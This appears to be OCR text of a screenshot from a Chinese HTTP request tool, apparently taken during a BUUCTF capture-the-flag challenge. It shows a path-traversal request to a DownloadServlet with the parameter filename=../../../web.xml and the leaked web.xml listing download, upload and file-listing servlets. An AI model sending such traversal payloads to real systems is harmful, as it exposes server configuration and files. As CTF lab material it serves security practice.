 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 8 bytes 数据包扫描 美化 热加载 构造请求
1 GET /DownloadServlet?filename=../../../web.xml HTTP/1.1
2 Host ? : 9a74c2d1-dc41-41f9-827d-d593c6d61373.node5.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: JSESSIONID=DC1ACD90F4A750EB20C2C69F65AF3920
9
10
1207bytes / 94ms Content-Type 美化 编码 请输入定位响应 详情
13 xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee http://xmlns.
jcp.org/xml/ns/javaee/web-app_4_0.xsd"
远端地址:117.21.200.176:81; 响应
时间:94ms; 总耗时:198ms; URL:ht
tp://9a74c2d1-dc41-41f9-827d...
14 version="4.0">
15 <servlet>
16 <servlet-name>DownloadServlet</servlet-name>
17 <servlet-class>cn.abc.servlet.DownloadServlet</servlet-class>
18 </servlet>
19
20 <servlet-mapping>
21 <servlet-name>DownloadServlet</servlet-name>
22 <url-pattern>/DownloadServlet</url-pattern>
23 </servlet-mapping>
24
25 <servlet>
26 <servlet-name>ListFileServlet</servlet-name>
27 <servlet-class>cn.abc.servlet.ListFileServlet</servlet-class>
28 </servlet>
29
30 <servlet-mapping>
31 <servlet-name>ListFileServlet</servlet-name>
32 <url-pattern>/ListFileServlet</url-pattern>
33 </servlet-mapping>
34
35 <servlet>
36 <servlet-name>UploadServlet</servlet-name>
37 <servlet-class>cn.abc.servlet.UploadServlet</servlet-class>
38 </servlet>
39
40 <servlet-mapping>
41 <servlet-name>UploadServlet</servlet-name>
42 <url-pattern>/UploadServlet</url-pattern>
43 </servlet-mapping>
44 </web-app>